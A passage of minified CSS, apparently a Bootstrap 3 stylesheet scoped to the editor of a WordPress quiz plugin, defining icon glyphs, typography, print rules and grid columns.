textarea{margin:0;font:inherit;color:inherit}.uvq-editor-container button{overflow:visible}.uvq-editor-container button,.uvq-editor-container select{text-transform:none}.uvq-editor-container button,.uvq-editor-container html input[type="button"],.uvq-editor-container input[type="reset"],.uvq-editor-container input[type="submit"]{-webkit-appearance:button;cursor:pointer}.uvq-editor-container button[disabled],.uvq-editor-container html input[disabled]{cursor:default}.uvq-editor-container button::-moz-focus-inner,.uvq-editor-container input::-moz-focus-inner{padding:0;border:0}.uvq-editor-container input{line-height:normal}.uvq-editor-container input[type="checkbox"],.uvq-editor-container input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}.uvq-editor-container input[type="number"]::-webkit-inner-spin-button,.uvq-editor-container input[type="number"]::-webkit-outer-spin-button{height:auto}.uvq-editor-container input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.uvq-editor-container input[type="search"]::-webkit-search-cancel-button,.uvq-editor-container input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.uvq-editor-container fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}.uvq-editor-container legend{padding:0;border:0}.uvq-editor-container textarea{overflow:auto}.uvq-editor-container optgroup{font-weight:700}.uvq-editor-container table{border-spacing:0;border-collapse:collapse}.uvq-editor-container td,.uvq-editor-container th{padding:0}@media print{.uvq-editor-container *,.uvq-editor-container *:before,.uvq-editor-container *:after{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}.uvq-editor-container a,.uvq-editor-container a:visited{text-decoration:underline}.uvq-editor-container a[href]:after{content:" (" attr(href) ")"}.uvq-editor-container abbr[title]:after{content:" (" attr(title) ")"}.uvq-editor-container a[href^="#"]:after,.uvq-editor-container a[href^="javascript:"]:after{content:""}.uvq-editor-container pre,.uvq-editor-container blockquote{border:1px solid #999;page-break-inside:avoid}.uvq-editor-container thead{display:table-header-group}.uvq-editor-container tr,.uvq-editor-container img{page-break-inside:avoid}.uvq-editor-container img{max-width:100%!important}.uvq-editor-container p,.uvq-editor-container h2,.uvq-editor-container h3{orphans:3;widows:3}.uvq-editor-container h2,.uvq-editor-container h3{page-break-after:avoid}.uvq-editor-container select{background:#fff!important}.uvq-editor-container .navbar{display:none}.uvq-editor-container .btn>.caret,.uvq-editor-container .dropup>.btn>.caret{border-top-color:#000!important}.uvq-editor-container .label{border:1px solid #000}.uvq-editor-container .table{border-collapse:collapse!important}.uvq-editor-container .table td,.uvq-editor-container .table th{background-color:#fff!important}.uvq-editor-container .table-bordered th,.uvq-editor-container .table-bordered td{border:1px solid #ddd!important}}@font-face{font-display:swap;.uvq-editor-container{font-family:'Glyphicons Halflings';src:url(../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/glyphicons-halflings-regular.eot);src:url("../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/glyphicons-halflings-regular.woff) format("woff"),url(../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url("../../../../../../../../plugins/ultimate-viral-quiz/assets/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}}.uvq-editor-container .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.uvq-editor-container .glyphicon-asterisk:before{content:"\2a"}.uvq-editor-container .glyphicon-plus:before{content:"\2b"}.uvq-editor-container .glyphicon-euro:before,.uvq-editor-container .glyphicon-eur:before{content:"\20ac"}.uvq-editor-container .glyphicon-minus:before{content:"\2212"}.uvq-editor-container .glyphicon-cloud:before{content:"\2601"}.uvq-editor-container .glyphicon-envelope:before{content:"\2709"}.uvq-editor-container .glyphicon-pencil:before{content:"\270f"}.uvq-editor-container .glyphicon-glass:before{content:"\e001"}.uvq-editor-container .glyphicon-music:before{content:"\e002"}.uvq-editor-container .glyphicon-search:before{content:"\e003"}.uvq-editor-container .glyphicon-heart:before{content:"\e005"}.uvq-editor-container .glyphicon-star:before{content:"\e006"}.uvq-editor-container .glyphicon-star-empty:before{content:"\e007"}.uvq-editor-container .glyphicon-user:before{content:"\e008"}.uvq-editor-container .glyphicon-film:before{content:"\e009"}.uvq-editor-container .glyphicon-th-large:before{content:"\e010"}.uvq-editor-container .glyphicon-th:before{content:"\e011"}.uvq-editor-container .glyphicon-th-list:before{content:"\e012"}.uvq-editor-container .glyphicon-ok:before{content:"\e013"}.uvq-editor-container .glyphicon-remove:before{content:"\e014"}.uvq-editor-container .glyphicon-zoom-in:before{content:"\e015"}.uvq-editor-container .glyphicon-zoom-out:before{content:"\e016"}.uvq-editor-container .glyphicon-off:before{content:"\e017"}.uvq-editor-container .glyphicon-signal:before{content:"\e018"}.uvq-editor-container .glyphicon-cog:before{content:"\e019"}.uvq-editor-container .glyphicon-trash:before{content:"\e020"}.uvq-editor-container .glyphicon-home:before{content:"\e021"}.uvq-editor-container .glyphicon-file:before{content:"\e022"}.uvq-editor-container .glyphicon-time:before{content:"\e023"}.uvq-editor-container .glyphicon-road:before{content:"\e024"}.uvq-editor-container .glyphicon-download-alt:before{content:"\e025"}.uvq-editor-container .glyphicon-download:before{content:"\e026"}.uvq-editor-container .glyphicon-upload:before{content:"\e027"}.uvq-editor-container .glyphicon-inbox:before{content:"\e028"}.uvq-editor-container .glyphicon-play-circle:before{content:"\e029"}.uvq-editor-container .glyphicon-repeat:before{content:"\e030"}.uvq-editor-container .glyphicon-refresh:before{content:"\e031"}.uvq-editor-container .glyphicon-list-alt:before{content:"\e032"}.uvq-editor-container .glyphicon-lock:before{content:"\e033"}.uvq-editor-container .glyphicon-flag:before{content:"\e034"}.uvq-editor-container .glyphicon-headphones:before{content:"\e035"}.uvq-editor-container .glyphicon-volume-off:before{content:"\e036"}.uvq-editor-container .glyphicon-volume-down:before{content:"\e037"}.uvq-editor-container .glyphicon-volume-up:before{content:"\e038"}.uvq-editor-container .glyphicon-qrcode:before{content:"\e039"}.uvq-editor-container .glyphicon-barcode:before{content:"\e040"}.uvq-editor-container .glyphicon-tag:before{content:"\e041"}.uvq-editor-container .glyphicon-tags:before{content:"\e042"}.uvq-editor-container .glyphicon-book:before{content:"\e043"}.uvq-editor-container .glyphicon-bookmark:before{content:"\e044"}.uvq-editor-container .glyphicon-print:before{content:"\e045"}.uvq-editor-container .glyphicon-camera:before{content:"\e046"}.uvq-editor-container .glyphicon-font:before{content:"\e047"}.uvq-editor-container .glyphicon-bold:before{content:"\e048"}.uvq-editor-container .glyphicon-italic:before{content:"\e049"}.uvq-editor-container .glyphicon-text-height:before{content:"\e050"}.uvq-editor-container .glyphicon-text-width:before{content:"\e051"}.uvq-editor-container .glyphicon-align-left:before{content:"\e052"}.uvq-editor-container .glyphicon-align-center:before{content:"\e053"}.uvq-editor-container .glyphicon-align-right:before{content:"\e054"}.uvq-editor-container .glyphicon-align-justify:before{content:"\e055"}.uvq-editor-container .glyphicon-list:before{content:"\e056"}.uvq-editor-container .glyphicon-indent-left:before{content:"\e057"}.uvq-editor-container .glyphicon-indent-right:before{content:"\e058"}.uvq-editor-container .glyphicon-facetime-video:before{content:"\e059"}.uvq-editor-container .glyphicon-picture:before{content:"\e060"}.uvq-editor-container .glyphicon-map-marker:before{content:"\e062"}.uvq-editor-container .glyphicon-adjust:before{content:"\e063"}.uvq-editor-container .glyphicon-tint:before{content:"\e064"}.uvq-editor-container .glyphicon-edit:before{content:"\e065"}.uvq-editor-container .glyphicon-share:before{content:"\e066"}.uvq-editor-container .glyphicon-check:before{content:"\e067"}.uvq-editor-container .glyphicon-move:before{content:"\e068"}.uvq-editor-container .glyphicon-step-backward:before{content:"\e069"}.uvq-editor-container .glyphicon-fast-backward:before{content:"\e070"}.uvq-editor-container .glyphicon-backward:before{content:"\e071"}.uvq-editor-container .glyphicon-play:before{content:"\e072"}.uvq-editor-container .glyphicon-pause:before{content:"\e073"}.uvq-editor-container .glyphicon-stop:before{content:"\e074"}.uvq-editor-container .glyphicon-forward:before{content:"\e075"}.uvq-editor-container .glyphicon-fast-forward:before{content:"\e076"}.uvq-editor-container .glyphicon-step-forward:before{content:"\e077"}.uvq-editor-container .glyphicon-eject:before{content:"\e078"}.uvq-editor-container .glyphicon-chevron-left:before{content:"\e079"}.uvq-editor-container .glyphicon-chevron-right:before{content:"\e080"}.uvq-editor-container .glyphicon-plus-sign:before{content:"\e081"}.uvq-editor-container .glyphicon-minus-sign:before{content:"\e082"}.uvq-editor-container .glyphicon-remove-sign:before{content:"\e083"}.uvq-editor-container .glyphicon-ok-sign:before{content:"\e084"}.uvq-editor-container .glyphicon-question-sign:before{content:"\e085"}.uvq-editor-container .glyphicon-info-sign:before{content:"\e086"}.uvq-editor-container .glyphicon-screenshot:before{content:"\e087"}.uvq-editor-container .glyphicon-remove-circle:before{content:"\e088"}.uvq-editor-container .glyphicon-ok-circle:before{content:"\e089"}.uvq-editor-container .glyphicon-ban-circle:before{content:"\e090"}.uvq-editor-container .glyphicon-arrow-left:before{content:"\e091"}.uvq-editor-container .glyphicon-arrow-right:before{content:"\e092"}.uvq-editor-container .glyphicon-arrow-up:before{content:"\e093"}.uvq-editor-container .glyphicon-arrow-down:before{content:"\e094"}.uvq-editor-container .glyphicon-share-alt:before{content:"\e095"}.uvq-editor-container .glyphicon-resize-full:before{content:"\e096"}.uvq-editor-container .glyphicon-resize-small:before{content:"\e097"}.uvq-editor-container .glyphicon-exclamation-sign:before{content:"\e101"}.uvq-editor-container .glyphicon-gift:before{content:"\e102"}.uvq-editor-container .glyphicon-leaf:before{content:"\e103"}.uvq-editor-container .glyphicon-fire:before{content:"\e104"}.uvq-editor-container .glyphicon-eye-open:before{content:"\e105"}.uvq-editor-container .glyphicon-eye-close:before{content:"\e106"}.uvq-editor-container .glyphicon-warning-sign:before{content:"\e107"}.uvq-editor-container .glyphicon-plane:before{content:"\e108"}.uvq-editor-container .glyphicon-calendar:before{content:"\e109"}.uvq-editor-container .glyphicon-random:before{content:"\e110"}.uvq-editor-container .glyphicon-comment:before{content:"\e111"}.uvq-editor-container .glyphicon-magnet:before{content:"\e112"}.uvq-editor-container .glyphicon-chevron-up:before{content:"\e113"}.uvq-editor-container .glyphicon-chevron-down:before{content:"\e114"}.uvq-editor-container .glyphicon-retweet:before{content:"\e115"}.uvq-editor-container .glyphicon-shopping-cart:before{content:"\e116"}.uvq-editor-container .glyphicon-folder-close:before{content:"\e117"}.uvq-editor-container .glyphicon-folder-open:before{content:"\e118"}.uvq-editor-container .glyphicon-resize-vertical:before{content:"\e119"}.uvq-editor-container .glyphicon-resize-horizontal:before{content:"\e120"}.uvq-editor-container .glyphicon-hdd:before{content:"\e121"}.uvq-editor-container .glyphicon-bullhorn:before{content:"\e122"}.uvq-editor-container .glyphicon-bell:before{content:"\e123"}.uvq-editor-container .glyphicon-certificate:before{content:"\e124"}.uvq-editor-container .glyphicon-thumbs-up:before{content:"\e125"}.uvq-editor-container .glyphicon-thumbs-down:before{content:"\e126"}.uvq-editor-container .glyphicon-hand-right:before{content:"\e127"}.uvq-editor-container .glyphicon-hand-left:before{content:"\e128"}.uvq-editor-container .glyphicon-hand-up:before{content:"\e129"}.uvq-editor-container .glyphicon-hand-down:before{content:"\e130"}.uvq-editor-container .glyphicon-circle-arrow-right:before{content:"\e131"}.uvq-editor-container .glyphicon-circle-arrow-left:before{content:"\e132"}.uvq-editor-container .glyphicon-circle-arrow-up:before{content:"\e133"}.uvq-editor-container .glyphicon-circle-arrow-down:before{content:"\e134"}.uvq-editor-container .glyphicon-globe:before{content:"\e135"}.uvq-editor-container .glyphicon-wrench:before{content:"\e136"}.uvq-editor-container .glyphicon-tasks:before{content:"\e137"}.uvq-editor-container .glyphicon-filter:before{content:"\e138"}.uvq-editor-container .glyphicon-briefcase:before{content:"\e139"}.uvq-editor-container .glyphicon-fullscreen:before{content:"\e140"}.uvq-editor-container .glyphicon-dashboard:before{content:"\e141"}.uvq-editor-container .glyphicon-paperclip:before{content:"\e142"}.uvq-editor-container .glyphicon-heart-empty:before{content:"\e143"}.uvq-editor-container .glyphicon-link:before{content:"\e144"}.uvq-editor-container .glyphicon-phone:before{content:"\e145"}.uvq-editor-container .glyphicon-pushpin:before{content:"\e146"}.uvq-editor-container .glyphicon-usd:before{content:"\e148"}.uvq-editor-container .glyphicon-gbp:before{content:"\e149"}.uvq-editor-container .glyphicon-sort:before{content:"\e150"}.uvq-editor-container .glyphicon-sort-by-alphabet:before{content:"\e151"}.uvq-editor-container .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.uvq-editor-container .glyphicon-sort-by-order:before{content:"\e153"}.uvq-editor-container .glyphicon-sort-by-order-alt:before{content:"\e154"}.uvq-editor-container .glyphicon-sort-by-attributes:before{content:"\e155"}.uvq-editor-container .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.uvq-editor-container .glyphicon-unchecked:before{content:"\e157"}.uvq-editor-container .glyphicon-expand:before{content:"\e158"}.uvq-editor-container .glyphicon-collapse-down:before{content:"\e159"}.uvq-editor-container .glyphicon-collapse-up:before{content:"\e160"}.uvq-editor-container .glyphicon-log-in:before{content:"\e161"}.uvq-editor-container .glyphicon-flash:before{content:"\e162"}.uvq-editor-container .glyphicon-log-out:before{content:"\e163"}.uvq-editor-container .glyphicon-new-window:before{content:"\e164"}.uvq-editor-container .glyphicon-record:before{content:"\e165"}.uvq-editor-container .glyphicon-save:before{content:"\e166"}.uvq-editor-container .glyphicon-open:before{content:"\e167"}.uvq-editor-container .glyphicon-saved:before{content:"\e168"}.uvq-editor-container .glyphicon-import:before{content:"\e169"}.uvq-editor-container .glyphicon-export:before{content:"\e170"}.uvq-editor-container .glyphicon-send:before{content:"\e171"}.uvq-editor-container .glyphicon-floppy-disk:before{content:"\e172"}.uvq-editor-container .glyphicon-floppy-saved:before{content:"\e173"}.uvq-editor-container .glyphicon-floppy-remove:before{content:"\e174"}.uvq-editor-container .glyphicon-floppy-save:before{content:"\e175"}.uvq-editor-container .glyphicon-floppy-open:before{content:"\e176"}.uvq-editor-container .glyphicon-credit-card:before{content:"\e177"}.uvq-editor-container .glyphicon-transfer:before{content:"\e178"}.uvq-editor-container .glyphicon-cutlery:before{content:"\e179"}.uvq-editor-container .glyphicon-header:before{content:"\e180"}.uvq-editor-container .glyphicon-compressed:before{content:"\e181"}.uvq-editor-container .glyphicon-earphone:before{content:"\e182"}.uvq-editor-container .glyphicon-phone-alt:before{content:"\e183"}.uvq-editor-container .glyphicon-tower:before{content:"\e184"}.uvq-editor-container .glyphicon-stats:before{content:"\e185"}.uvq-editor-container .glyphicon-sd-video:before{content:"\e186"}.uvq-editor-container .glyphicon-hd-video:before{content:"\e187"}.uvq-editor-container .glyphicon-subtitles:before{content:"\e188"}.uvq-editor-container .glyphicon-sound-stereo:before{content:"\e189"}.uvq-editor-container .glyphicon-sound-dolby:before{content:"\e190"}.uvq-editor-container .glyphicon-sound-5-1:before{content:"\e191"}.uvq-editor-container .glyphicon-sound-6-1:before{content:"\e192"}.uvq-editor-container .glyphicon-sound-7-1:before{content:"\e193"}.uvq-editor-container .glyphicon-copyright-mark:before{content:"\e194"}.uvq-editor-container .glyphicon-registration-mark:before{content:"\e195"}.uvq-editor-container .glyphicon-cloud-download:before{content:"\e197"}.uvq-editor-container .glyphicon-cloud-upload:before{content:"\e198"}.uvq-editor-container .glyphicon-tree-conifer:before{content:"\e199"}.uvq-editor-container .glyphicon-tree-deciduous:before{content:"\e200"}.uvq-editor-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.uvq-editor-container *:before,.uvq-editor-container *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.uvq-editor-container html{font-size:10px;-webkit-tap-highlight-color:transparent}.uvq-editor-container body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}.uvq-editor-container input,.uvq-editor-container button,.uvq-editor-container select,.uvq-editor-container textarea{font-family:inherit;font-size:inherit;line-height:inherit}.uvq-editor-container a{color:#337ab7;text-decoration:none}.uvq-editor-container a:hover,.uvq-editor-container a:focus{color:#23527c;text-decoration:underline}.uvq-editor-container a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uvq-editor-container figure{margin:0}.uvq-editor-container img{vertical-align:middle}.uvq-editor-container .img-responsive,.uvq-editor-container .thumbnail>img,.uvq-editor-container .thumbnail a>img,.uvq-editor-container .carousel-inner>.item>img,.uvq-editor-container .carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.uvq-editor-container .img-rounded{border-radius:6px}.uvq-editor-container .img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.uvq-editor-container .img-circle{border-radius:50%}.uvq-editor-container hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.uvq-editor-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.uvq-editor-container .sr-only-focusable:active,.uvq-editor-container .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.uvq-editor-container h1,.uvq-editor-container h2,.uvq-editor-container h3,.uvq-editor-container h4,.uvq-editor-container h5,.uvq-editor-container h6,.uvq-editor-container .h1,.uvq-editor-container .h2,.uvq-editor-container .h3,.uvq-editor-container .h4,.uvq-editor-container .h5,.uvq-editor-container .h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.uvq-editor-container h1 small,.uvq-editor-container h2 small,.uvq-editor-container h3 small,.uvq-editor-container h4 small,.uvq-editor-container h5 small,.uvq-editor-container h6 small,.uvq-editor-container .h1 small,.uvq-editor-container .h2 small,.uvq-editor-container .h3 small,.uvq-editor-container .h4 small,.uvq-editor-container .h5 small,.uvq-editor-container .h6 small,.uvq-editor-container h1 .small,.uvq-editor-container h2 .small,.uvq-editor-container h3 .small,.uvq-editor-container h4 .small,.uvq-editor-container h5 .small,.uvq-editor-container h6 .small,.uvq-editor-container .h1 .small,.uvq-editor-container .h2 .small,.uvq-editor-container .h3 .small,.uvq-editor-container .h4 .small,.uvq-editor-container .h5 .small,.uvq-editor-container .h6 .small{font-weight:400;line-height:1;color:#777}.uvq-editor-container h1,.uvq-editor-container .h1,.uvq-editor-container h2,.uvq-editor-container .h2,.uvq-editor-container h3,.uvq-editor-container .h3{margin-top:20px;margin-bottom:10px}.uvq-editor-container h1 small,.uvq-editor-container .h1 small,.uvq-editor-container h2 small,.uvq-editor-container .h2 small,.uvq-editor-container h3 small,.uvq-editor-container .h3 small,.uvq-editor-container h1 .small,.uvq-editor-container .h1 .small,.uvq-editor-container h2 .small,.uvq-editor-container .h2 .small,.uvq-editor-container h3 .small,.uvq-editor-container .h3 .small{font-size:65%}.uvq-editor-container h4,.uvq-editor-container .h4,.uvq-editor-container h5,.uvq-editor-container .h5,.uvq-editor-container h6,.uvq-editor-container .h6{margin-top:10px;margin-bottom:10px}.uvq-editor-container h4 small,.uvq-editor-container .h4 small,.uvq-editor-container h5 small,.uvq-editor-container .h5 small,.uvq-editor-container h6 small,.uvq-editor-container .h6 small,.uvq-editor-container h4 .small,.uvq-editor-container .h4 .small,.uvq-editor-container h5 .small,.uvq-editor-container .h5 .small,.uvq-editor-container h6 .small,.uvq-editor-container .h6 .small{font-size:75%}.uvq-editor-container h1,.uvq-editor-container .h1{font-size:36px}.uvq-editor-container h2,.uvq-editor-container .h2{font-size:30px}.uvq-editor-container h3,.uvq-editor-container .h3{font-size:24px}.uvq-editor-container h4,.uvq-editor-container .h4{font-size:18px}.uvq-editor-container h5,.uvq-editor-container .h5{font-size:14px}.uvq-editor-container h6,.uvq-editor-container .h6{font-size:12px}.uvq-editor-container p{margin:0 0 10px}.uvq-editor-container .lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.uvq-editor-container .lead{font-size:21px}}.uvq-editor-container small,.uvq-editor-container .small{font-size:85%}.uvq-editor-container mark,.uvq-editor-container .mark{padding:.2em;background-color:#fcf8e3}.uvq-editor-container .text-left{text-align:left}.uvq-editor-container .text-right{text-align:right}.uvq-editor-container .text-center{text-align:center}.uvq-editor-container .text-justify{text-align:justify}.uvq-editor-container .text-nowrap{white-space:nowrap}.uvq-editor-container .text-lowercase{text-transform:lowercase}.uvq-editor-container .text-uppercase{text-transform:uppercase}.uvq-editor-container .text-capitalize{text-transform:capitalize}.uvq-editor-container .text-muted{color:#777}.uvq-editor-container .text-primary{color:#337ab7}.uvq-editor-container a.text-primary:hover{color:#286090}.uvq-editor-container .text-success{color:#3c763d}.uvq-editor-container a.text-success:hover{color:#2b542c}.uvq-editor-container .text-info{color:#31708f}.uvq-editor-container a.text-info:hover{color:#245269}.uvq-editor-container .text-warning{color:#8a6d3b}.uvq-editor-container a.text-warning:hover{color:#66512c}.uvq-editor-container .text-danger{color:#a94442}.uvq-editor-container a.text-danger:hover{color:#843534}.uvq-editor-container .bg-primary{color:#fff;background-color:#337ab7}.uvq-editor-container a.bg-primary:hover{background-color:#286090}.uvq-editor-container .bg-success{background-color:#dff0d8}.uvq-editor-container a.bg-success:hover{background-color:#c1e2b3}.uvq-editor-container .bg-info{background-color:#d9edf7}.uvq-editor-container a.bg-info:hover{background-color:#afd9ee}.uvq-editor-container .bg-warning{background-color:#fcf8e3}.uvq-editor-container a.bg-warning:hover{background-color:#f7ecb5}.uvq-editor-container .bg-danger{background-color:#f2dede}.uvq-editor-container a.bg-danger:hover{background-color:#e4b9b9}.uvq-editor-container .page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}.uvq-editor-container ul,.uvq-editor-container ol{margin-top:0;margin-bottom:10px}.uvq-editor-container ul ul,.uvq-editor-container ol ul,.uvq-editor-container ul ol,.uvq-editor-container ol ol{margin-bottom:0}.uvq-editor-container .list-unstyled{padding-left:0;list-style:none}.uvq-editor-container .list-inline{padding-left:0;margin-left:-5px;list-style:none}.uvq-editor-container .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.uvq-editor-container dl{margin-top:0;margin-bottom:20px}.uvq-editor-container dt,.uvq-editor-container dd{line-height:1.42857143}.uvq-editor-container dt{font-weight:700}.uvq-editor-container dd{margin-left:0}@media (min-width:768px){.uvq-editor-container .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.uvq-editor-container .dl-horizontal dd{margin-left:180px}}.uvq-editor-container abbr[title],.uvq-editor-container abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.uvq-editor-container .initialism{font-size:90%;text-transform:uppercase}.uvq-editor-container blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.uvq-editor-container blockquote p:last-child,.uvq-editor-container blockquote ul:last-child,.uvq-editor-container blockquote ol:last-child{margin-bottom:0}.uvq-editor-container blockquote footer,.uvq-editor-container blockquote small,.uvq-editor-container blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}.uvq-editor-container blockquote footer:before,.uvq-editor-container blockquote small:before,.uvq-editor-container blockquote .small:before{content:'\2014 \00A0'}.uvq-editor-container .blockquote-reverse,.uvq-editor-container blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.uvq-editor-container .blockquote-reverse footer:before,.uvq-editor-container blockquote.pull-right footer:before,.uvq-editor-container .blockquote-reverse small:before,.uvq-editor-container blockquote.pull-right small:before,.uvq-editor-container .blockquote-reverse .small:before,.uvq-editor-container blockquote.pull-right .small:before{content:''}.uvq-editor-container .blockquote-reverse footer:after,.uvq-editor-container blockquote.pull-right footer:after,.uvq-editor-container .blockquote-reverse small:after,.uvq-editor-container blockquote.pull-right small:after,.uvq-editor-container .blockquote-reverse .small:after,.uvq-editor-container blockquote.pull-right .small:after{content:'\00A0 \2014'}.uvq-editor-container address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.uvq-editor-container code,.uvq-editor-container kbd,.uvq-editor-container pre,.uvq-editor-container samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.uvq-editor-container code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}.uvq-editor-container kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}.uvq-editor-container kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.uvq-editor-container pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.uvq-editor-container pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.uvq-editor-container .pre-scrollable{max-height:340px;overflow-y:scroll}.uvq-editor-container .container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.uvq-editor-container .container{width:750px}}@media (min-width:992px){.uvq-editor-container .container{width:970px}}@media (min-width:1200px){.uvq-editor-container .container{width:1170px}}.uvq-editor-container .container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.uvq-editor-container .row{margin-right:-15px;margin-left:-15px}.uvq-editor-container .col-xs-1,.uvq-editor-container .col-sm-1,.uvq-editor-container .col-md-1,.uvq-editor-container .col-lg-1,.uvq-editor-container .col-xs-2,.uvq-editor-container .col-sm-2,.uvq-editor-container .col-md-2,.uvq-editor-container .col-lg-2,.uvq-editor-container .col-xs-3,.uvq-editor-container .col-sm-3,.uvq-editor-container .col-md-3,.uvq-editor-container .col-lg-3,.uvq-editor-container .col-xs-4,.uvq-editor-container .col-sm-4,.uvq-editor-container .col-md-4,.uvq-editor-container .col-lg-4,.uvq-editor-container .col-xs-5,.uvq-editor-container .col-sm-5,.uvq-editor-container .col-md-5,.uvq-editor-container .col-lg-5,.uvq-editor-container .col-xs-6,.uvq-editor-container .col-sm-6,.uvq-editor-container .col-md-6,.uvq-editor-container .col-lg-6,.uvq-editor-container .col-xs-7,.uvq-editor-container .col-sm-7,.uvq-editor-container .col-md-7,.uvq-editor-container .col-lg-7,.uvq-editor-container .col-xs-8,.uvq-editor-container .col-sm-8,.uvq-editor-container .col-md-8,.uvq-editor-container .col-lg-8,.uvq-editor-container .col-xs-9,.uvq-editor-container .col-sm-9,.uvq-editor-container .col-md-9,.uvq-editor-container .col-lg-9,.uvq-editor-container .col-xs-10,.uvq-editor-container .col-sm-10,.uvq-editor-container .col-md-10,.uvq-editor-container .col-lg-10,.uvq-editor-container .col-xs-11,.uvq-editor-container .col-sm-11,.uvq-editor-container .col-md-11,.uvq-editor-container .col-lg-11,.uvq-editor-container .col-xs-12,.uvq-editor-container .col-sm-12,.uvq-editor-container .col-md-12,.uvq-editor-container .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.uvq-editor-container .col-xs-1,.uvq-editor-container .col-xs-2,.uvq-editor-container .col-xs-3,.uvq-editor-container .col-xs-4,.uvq-editor-container .col-xs-5,.uvq-editor-container .col-xs-6,.uvq-editor-container .col-xs-7,.uvq-editor-container .col-xs-8,.uvq-editor-container .col-xs-9,.uvq-editor-container .col-xs-10,.uvq-editor-container .col-xs-11,.uvq-editor-container .col-xs-12{float:left}.uvq-editor-container .col-xs-12{width:100%}.uvq-editor-container .col-xs-11{width:91.66666667%}.uvq-editor-container .col-xs-10{width:83.33333333%}.uvq-editor-container .col-xs-9{width:75%}.uvq-editor-container .col-xs-8{width:66.66666667%}.uvq-editor-container .col-xs-7{width:58.33333333%}.uvq-editor-container .col-xs-6{width:50%}.uvq-editor-container .col-xs-5{width:41.66666667%}.uvq-editor-container .col-xs-4{width:33.33333333%}.uvq-editor-container .col-xs-3{width:25%}.uvq-editor-container .col-xs-2{width:16.66666667%}.uvq-editor-container .col-xs-1{width:8.33333333%}.uvq-editor-container .col-xs-pull-12{right:100%}.uvq-editor-container .col-xs-pull-11{right:91.66666667%}.uvq-editor-container .col-xs-pull-10{right:83.33333333%}.uvq-editor-container .col-xs-pull-9{right:75%}.uvq-editor-container .col-xs-pull-8{right:66.66666667%}.uvq-editor-container .col-xs-pull-7{right:58.33333333%}.uvq-editor-container .col-xs-pull-6{right:50%}.uvq-editor-container .col-xs-pull-5{right:41.66666667%}.uvq-editor-container .col-xs-pull-4{right:33.33333333%}.uvq-editor-container .col-xs-pull-3{right:25%}.uvq-editor-container .col-xs-pull-2{right:16.66666667%}.uvq-editor-container .col-xs-pull-1{right:8.33333333%}.uvq-editor-container .col-xs-pull-0{right:auto}.uvq-editor-container .col-xs-push-12{left:100%}.uvq-editor-container .col-xs-push-11{left:91.66666667%}.uvq-editor-container .col-xs-push-10{left:83.33333333%}.uvq-editor-container .col-xs-push-9{left:75%}.uvq-editor-container .col-xs-push-8{left:66.66666667%}.uvq-editor-container .col-xs-push-7{left:58.33333333%}.uvq-editor-container .col-xs-push-6{left:50%}.uvq-editor-container .col-xs-push-5{left:41.66666667%}.uvq-editor-container .col-xs-push-4{left:33.33333333%}.uvq-editor-container .col-xs-push-3{left:25%}.uvq-editor-container 